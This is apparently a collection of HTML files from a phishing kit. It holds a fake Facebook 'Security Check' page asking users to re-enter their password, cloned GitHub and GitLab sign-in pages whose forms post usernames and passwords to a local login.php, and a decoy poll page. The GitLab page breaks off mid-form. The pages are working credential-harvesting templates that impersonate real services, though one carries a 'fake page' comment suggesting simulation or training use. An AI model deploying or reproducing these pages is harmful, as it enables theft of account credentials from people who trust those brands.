
<file: WebPages/fb_advanced_poll/index.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="index2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: WebPages/fb_security_fake/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="images/fb-ico.ico">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="images/logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>

<file: WebPages/GitHub/index.html>
﻿




<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" media="all" integrity="sha512-OBabailf0Gja8rWVZO1xyYAw//CQdLOJF4riG050gTxsVqVD7az4Sq56hPWfv3AoaxuEhYXgQlGQcNxzZzDyVA==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-d69542a4a3958db914b3bec3f757de26.css">
  <link crossorigin="anonymous" media="all" integrity="sha512-9f3NsOQR/iafpq5oTq9iaNzpmB3VaUcvR6AtzwqKitGWmnCnxlp4dfbENMlnj8IgKSCuwyrZTQ6Rok0xkfeiLA==" rel="stylesheet" href="https://github.githubassets.com/assets/site-e4d561c16b6b9aaadbf00c0559c20085.css">
    <link crossorigin="anonymous" media="all" integrity="sha512-wJhnzAfXEZIRVozNeRj3om7LYMKNuN4/pWiws3GvDrVcYuSnHZVWzVFF0nocd7vibgFePdnbVtr/SgFIOP/FcA==" rel="stylesheet" href="https://github.githubassets.com/assets/github-038ca28f0d66963cc8fcdd04180ca5e0.css">
    
    
    
    

  <meta name="viewport" content="width=device-width">
  
  <title>Sign in to GitHub · GitHub</title>
    <meta name="description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    <meta property="og:url" content="https://github.com">
    <meta property="og:site_name" content="GitHub">
    <meta property="og:title" content="Build software better, together">
    <meta property="og:description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-mark.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-octocat.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">

    <meta property="twitter:site" content="github">
    <meta property="twitter:site:id" content="13334762">
    <meta property="twitter:creator" content="github">
    <meta property="twitter:creator:id" content="13334762">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="GitHub">
    <meta property="twitter:description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="twitter:image:src" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="twitter:image:width" content="1200">
    <meta property="twitter:image:height" content="1200">

  <link rel="assets" href="https://github.githubassets.com/">
  
  <meta name="pjax-timeout" content="1000">
  
  <meta name="request-id" content="E196:22AC6:167B97B:22AF2B1:5CBC56AF" data-pjax-transient="">


  

  <meta name="selected-link" value="/login" data-pjax-transient="">

      <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
    <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
    <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">

  <meta name="octolytics-host" content="collector.githubapp.com"><meta name="octolytics-app-id" content="github"><meta name="octolytics-event-url" content="https://collector.githubapp.com/github-external/browser_event"><meta name="octolytics-dimension-request_id" content="E196:22AC6:167B97B:22AF2B1:5CBC56AF"><meta name="octolytics-dimension-region_edge" content="ams"><meta name="octolytics-dimension-region_render" content="iad">
<meta name="analytics-location-query-strip" content="true" data-pjax-transient="true">





<meta class="js-ga-set" name="dimension1" content="Logged Out">



  

      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,MARKETPLACE_INVOICED_BILLING,MARKETPLACE_SOCIAL_PROOF_CUSTOMERS,MARKETPLACE_TRENDING_SOCIAL_PROOF,MARKETPLACE_RECOMMENDATIONS">

  <meta name="html-safe-nonce" content="b67c24f7af9d3c62703d12456bc8fa438be4a71c">

  <meta http-equiv="x-pjax-version" content="7d174e573145e30ac002780c2257882e">
  


    <link rel="canonical" href="https://github.com/login" data-pjax-transient="">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://github.githubassets.com/favicon.ico">

<meta name="theme-color" content="#1e2327">




  <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive min-width-0 session-authentication">
    

  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 bg-blue text-white show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>

    
    
    


      <div class="header header-logged-out width-full pt-5 pb-4" role="banner">
  <div class="container clearfix width-full text-center">
    <a class="header-logo" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
      <svg height="48" class="octicon octicon-mark-github" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"></path></svg>
    </a>
  </div>
</div>


  </div>

  <div id="start-of-content" class="show-on-focus"></div>




  <div class="application-main " data-commit-hovercards-enabled="">
      
      <main id="js-pjax-container" data-pjax-container="">
        

<div class="auth-form px-3" id="login">

    <!-- '"` --><!-- </textarea></xmp> --><form action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="✓"><input type="hidden" name="authenticity_token" value="BcEn9uL0eKXrSD29bby/iT8wNFujjSfrAEUDDjMRrGu/SWDrIz13i1SRYn2g0yrayjuxiyp0KyV41RVpDQtFJQ==">      <div class="auth-form-header p-0">
        <h1>Sign in to GitHub</h1>
      </div>


      <div id="js-flash-container">

</div>


      <div class="auth-form-body mt-3">

        <label for="login_field">
          Username or email address
        </label>
        <input type="text" id="username" class="form-control input-block" tabindex="1" autocapitalize="off" autocorrect="off" autofocus="autofocus" name="username">

        <label for="password">
          Password <a class="label-link" href="/password_reset">Forgot password?</a>
        </label>
        <input type="password" name="password" id="password" class="form-control form-control input-block" tabindex="2">
        <input type="hidden" class="js-webauthn-support" name="webauthn-support" value="supported">

        <input type="submit" name="commit" value="Sign in" tabindex="3" class="btn btn-primary btn-block" data-disable-with="Signing in…">
      </div>
</form>

      <p class="create-account-callout mt-3">
        New to GitHub?
        <a data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;sign in switch to sign up&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;client_id&quot;:&quot;1302828299.1555846828&quot;,&quot;originating_request_id&quot;:&quot;E196:22AC6:167B97B:22AF2B1:5CBC56AF&quot;,&quot;originating_url&quot;:&quot;https://github.com/login&quot;,&quot;referrer&quot;:&quot;https://github.com/&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4148632948b0cf43a06f34fec5bca7f8fb87ce26ef21e7132d35f8e89841a7d3" data-ga-click="Sign in, switch to sign up" href="/join?source=login">Create an account</a>.
      </p>
</div>

      </main>
      <div class="modal-backdrop js-touch-events"></div>
  </div>

        <div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo">
    <ul class="list-style-none d-flex flex-justify-center">
        <li class="mr-3"><a href="/site/terms" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li><a class="link-gray" data-ga-click="Footer, go to contact, text:contact" href="https://github.com/contact">Contact GitHub</a></li>
    </ul>
  </div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"></path></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"></path></svg>
    </button>
    You can’t perform that action at this time.
  </div>


    <script crossorigin="anonymous" integrity="sha512-5g98V2j8YTLsw7llCJHOsXoeKDJzBaS1EPqZe/YOBBiPXDE/+5S1WkRoX6AVs/hXTzyJGB3x95OKNDat4vpk0A==" type="application/javascript" src="https://github.githubassets.com/assets/compat-bootstrap-3ee7f90c.js"></script>
    <script crossorigin="anonymous" integrity="sha512-4ogGmCoGByNTJS1EuaHWf5OW9jaaUimTV7C1yWJY2cewmcDQ2BxWQA6/AULidNxvYt3uagTFcU1CQsobKN01XQ==" type="application/javascript" src="https://github.githubassets.com/assets/frameworks-1f9870ed.js"></script>
    
    <script crossorigin="anonymous" async="async" integrity="sha512-ndUkGfxixq38E/uBsdXO4speen983F90aEEOnJrL67GsP+YOemia80Qo3NInrqoYqn5dDv5QpLvXcYlvUsyyTQ==" type="application/javascript" src="https://github.githubassets.com/assets/github-bootstrap-afe22710.js"></script>
    
    
    
  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner" hidden="">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"></path></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default text-gray-dark" open="">
    <summary aria-haspopup="dialog" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog="">
        <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"></path></svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

  <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box box-shadow-large" style="width:360px;">
  </div>
</div>

  <div aria-live="polite" class="js-global-screen-reader-notice sr-only"></div>

  


</body></html>
</file>

<file: WebPages/Gitlab/index.html>
<!DOCTYPE html>
<html class="devise-layout-html">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<link href="https://assets.gitlab-static.net" rel="dns-prefetch">
<link crossorigin="" href="https://assets.gitlab-static.net" rel="preconnnect">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="Sign in" property="og:title">
<meta content="GitLab.com" property="og:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="https://gitlab.com/users/sign_in" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="Sign in" property="twitter:title">
<meta content="GitLab.com" property="twitter:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="twitter:image">

<title>Sign in � GitLab</title>
<meta content="GitLab.com" name="description">
<link rel="shortcut icon" type="image/png" href="https://gitlab.com/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" id="favicon" data-original-href="https://gitlab.com/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" />
<link rel="stylesheet" media="all" href="https://assets.gitlab-static.net/assets/application-7342b625b50c2fe0b41825c1a2bb2cd16b7c1b99646c9e0558cfb71434830d88.css" />
<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/print-74c3df10dad473d66660c828e3aa54ca3bfeac6d8bb708643331403fe7211e60.css" />


<link rel="stylesheet" media="all" href="https://assets.gitlab-static.net/assets/highlight/themes/white-a20fa0d18cb98944b079c02ad5a6f46cb362f986ffd703fda24b3e8e2a4a8874.css" />
<script nonce="Rlq74NsvCC6wv1VBnkgtJQ==">
//<![CDATA[
window.gon={};gon.api_version="v4";gon.default_avatar_url="https://assets.gitlab-static.net/assets/no_avatar-849f9c04a3a0d0cea2424ae97b27447dc64a7dbfae83c036c45b403392f0e8ba.png";gon.max_file_size=10;gon.asset_host="https://assets.gitlab-static.net";gon.webpack_public_path="https://assets.gitlab-static.net/assets/webpack/";gon.relative_url_root="";gon.shortcuts_path="/help/shortcuts";gon.user_color_scheme="white";gon.sentry_dsn="https://526a2f38a53d44e3a8e69bfa001d1e8b@sentry.gitlab.net/15";gon.sentry_environment=null;gon.gitlab_url="https://gitlab.com";gon.revision="d56014265e6";gon.gitlab_logo="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png";gon.sprite_icons="https://gitlab.com/assets/icons-f0dc26411f6d9ceb1d30eab71475c17cca53e166e5c0d192565c1a25af40502e.svg";gon.sprite_file_icons="https://gitlab.com/assets/file_icons-7262fc6897e02f1ceaf8de43dc33afa5e4f9a2067f4f68ef77dcc87946575e9e.svg";gon.emoji_sprites_css_path="https://assets.gitlab-static.net/assets/emoji_sprites-289eccffb1183c188b630297431be837765d9ff4aed6130cf738586fb307c170.css";gon.test_env=false;gon.disable_animations=null;gon.suggested_label_colors={"#0033CC":"UA blue","#428BCA":"Moderate blue","#44AD8E":"Lime green","#A8D695":"Feijoa","#5CB85C":"Slightly desaturated green","#69D100":"Bright green","#004E00":"Very dark lime green","#34495E":"Very dark desaturated blue","#7F8C8D":"Dark grayish cyan","#A295D6":"Slightly desaturated blue","#5843AD":"Dark moderate blue","#8E44AD":"Dark moderate violet","#FFECDB":"Very pale orange","#AD4363":"Dark moderate pink","#D10069":"Strong pink","#CC0033":"Strong red","#FF0000":"Pure red","#D9534F":"Soft red","#D1D100":"Strong yellow","#F0AD4E":"Soft orange","#AD8D43":"Dark moderate orange"};gon.first_day_of_week=0;gon.ee=true;gon.features={"snippetsVue":true,"monacoBlobs":false,"monacoCi":false,"snippetsEditVue":false,"webperfExperiment":false};gon.tracking_data={"category":"Growth::Acquisition::Experiment::SignUpFlow","action":"start","property":"control_group"};
//]]>
</script>

<script src="https://assets.gitlab-static.net/assets/webpack/runtime.b7c52338.bundle.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/main.51178f6b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/sentry.8277f5f1.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/commons~pages.admin.sessions~pages.groups.omniauth_callbacks~pages.ldap.omniauth_callbacks~pages.omn~2f65d76a.c85bed7a.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/pages.sessions.new.271bbdad.chunk.js" defer="defer"></script>

<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="hiGfVhKT1x9XkFZSaNX1zp2H+Zbh4/yMFWLu+BUfuC1WlBWX/nAptT7qxmi/UQdXVYdgDqZRoaAL1GTj5sw4VA==" />
<meta name="csp-nonce" content="Rlq74NsvCC6wv1VBnkgtJQ==" />
<meta name="action-cable-url" content="/-/cable" />
<meta content="origin-when-cross-origin" name="referrer">
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<meta content="#474D57" name="theme-color">
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-5a9cee0e8a51212e70b90c87c12f382c428870c0ff67d1eb034d884b78d2dae7.png" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-a6eec6aeb9da138e507593b464fdac213047e49d3093fc30e90d9a995df83ba3.png" sizes="76x76" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-retina-72e2aadf86513a56e050e7f0f2355deaa19cc17ed97bbe5147847f2748e5a3e3.png" sizes="120x120" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-retina-8ebe416f5313483d9c1bc772b5bbe03ecad52a54eba443e5215a22caed2a16a2.png" sizes="152x152" />
<link color="rgb(226, 67, 41)" href="https://assets.gitlab-static.net/assets/logo-d36b5212042cebc89b96df4bf6ac24e43db316143e89926c0db839ff694d2de4.svg" rel="mask-icon">
<meta content="https://assets.gitlab-static.net/assets/msapplication-tile-1196ec67452f618d39cdd85e2e3a542f76574c071051ae7effbfde01710eb17d.png" name="msapplication-TileImage">
<meta content="#30353E" name="msapplication-TileColor">



<script nonce="Rlq74NsvCC6wv1VBnkgtJQ==">
//<![CDATA[
;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://assets.gitlab-static.net/assets/snowplow/sp-e10fd598642f1a4dd3e9e0e026f6a1ffa3c31b8a40efd92db3f92d32873baed6.js","snowplow"));

window.snowplowOptions = {"namespace":"gl","hostname":"snowplow.trx.gitlab.net","cookieDomain":".gitlab.com","appId":"gitlab","formTracking":true,"linkClickTracking":true,"igluRegistryUrl":null}


//]]>
</script>
</head>

<body class="application gl-browser-chrome gl-platform-windows login-page navless ui-indigo" data-page="sessions:new" data-qa-selector="login_page">

<script nonce="Rlq74NsvCC6wv1VBnkgtJQ==">
//<![CDATA[
gl = window.gl || {};
gl.client = {"isChrome":true,"isWindows":true};


//]]>
</script>
<div class="page-wrap">
<header class="navbar fixed-top navbar-empty">
<svg width="24" height="24" class="tanuki-logo" viewBox="0 0 36 36">
  <path class="tanuki-shape tanuki-left-ear" fill="#e24329" d="M2 14l9.38 9v-9l-4-12.28c-.205-.632-1.176-.632-1.38 0z"/>
  <path class="tanuki-shape tanuki-right-ear" fill="#e24329" d="M34 14l-9.38 9v-9l4-12.28c.205-.632 1.176-.632 1.38 0z"/>
  <path class="tanuki-shape tanuki-nose" fill="#e24329" d="M18,34.38 3,14 33,14 Z"/>
  <path class="tanuki-shape tanuki-left-eye" fill="#fc6d26" d="M18,34.38 11.38,14 2,14 6,25Z"/>
  <path class="tanuki-shape tanuki-right-eye" fill="#fc6d26" d="M18,34.38 24.62,14 34,14 30,25Z"/>
  <path class="tanuki-shape tanuki-left-cheek" fill="#fca326" d="M2 14L.1 20.16c-.18.565 0 1.2.5 1.56l17.42 12.66z"/>
  <path class="tanuki-shape tanuki-right-cheek" fill="#fca326" d="M34 14l1.9 6.16c.18.565 0 1.2-.5 1.56L18 34.38z"/>
</svg>

</header>

<div class="login-page-broadcast">


</div>
<div class="container navless-container">
<div class="content">
<div class="flash-container flash-container-page sticky">
</div>

<div class="row mt-3">
<div class="col-sm-12">
<h1 class="mb-3 font-weight-normal">
GitLab.com
</h1>
</div>
</div>
<div class="row mb-3">
<div class="col-sm-7 order-12 order-sm-1 brand-holder">

<p data-sourcepos="1:1-1:84" dir="auto">GitLab.com offers free unlimited (private) repositories and unlimited collaborators.</p>&#x000A;<ul data-sourcepos="3:1-7:0" dir="auto">&#x000A;<li data-sourcepos="3:1-3:98">&#x000A;<a href="https://gitlab.com/explore/projects/trending">Explore projects on GitLab.com</a> (no login needed)</li>&#x000A;<li data-sourcepos="4:1-4:75"><a href="https://about.gitlab.com/gitlab-com/" rel="nofollow noreferrer noopener" target="_blank">More information about GitLab.com</a></li>&#x000A;<li data-sourcepos="5:1-5:53"><a href="https://forum.gitlab.com/" rel="nofollow noreferrer noopener" target="_blank">GitLab Community Forum</a></li>&#x000A;<li data-sourcepos="6:1-7:0"><a href="https://about.gitlab.com" rel="nofollow noreferrer noopener" target="_blank">GitLab Homepage</a></li>&#x000A;</ul>&#x000A;<p data-sourcepos="8:1-8:67" dir="auto">By signing up for and by signing in to this service you accept our:</p>&#x000A;<ul data-sourcepos="10:1-11:65" dir="auto">&#x000A;<li data-sourcepos="10:1-10:53"><a href="https://about.gitlab.com/privacy/" rel="nofollow noreferrer noopener" target="_blank">Privacy policy</a></li>&#x000A;<li data-sourcepos="11:1-11:65">&#x000A;<a href="https://about.gitlab.com/terms/#gitlab_com" rel="nofollow noreferrer noopener" target="_blank">GitLab.com Terms</a>.</li>&#x000A;</ul>

</div>
<div class="col-sm-5 order-1 order-sm-12 new-session-forms-container">
<div id="signin-container">
<ul class="nav-links new-session-tabs nav-tabs nav" role="tablist">
<li class="nav-item" role="presentation">
<a class="nav-link active" data-qa-selector="sign_in_tab" data-toggle="tab" href="#login-pane" role="tab">Sign in</a>
</li>
<li class="nav-item" role="presentation">
<a class="nav-link" data-qa-selector="register_tab" data-toggle="tab" data-track-event="click_button" data-track-label="sign_in_register" data-track-property="" data-track-value="" href="#register-pane" role="tab">Register</a>
</li>
</ul>

<div class="tab-content">
<div class="login-box tab-pane active" id="login-pane" role="tabpanel">
<div class="login-body">
<form class="new_user gl-show-field-errors" id="new_user" aria-live="assertive" action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="8HsKRJZMfLE3oWzN1Cl9t70g7N1Gogs0vqjtC7lnqf4gzoCFeq+CG17b/PcDrY8udSB1RQEQVhigHmcQSrQphw==" /><div class="form-group">
<label for="user_login" class="label-bold">Username or email</label>
<input class="form-control top" autofocus="autofocus" autocapitalize="off" autocorrect="off" required="required" title="This field is required." data-qa-selector="login_field" type="text" name="username" id="user_login" />
</div>
<div class="form-group">
<label class="label-bold" for="user_password">Password</label>
<input class="form-control bottom" required="required" title="This field is required." data-qa-selector="password_field" type="password" name="password" id="user_password" />
</div>
<div class="remember-me">
<label for="user_remember_me">
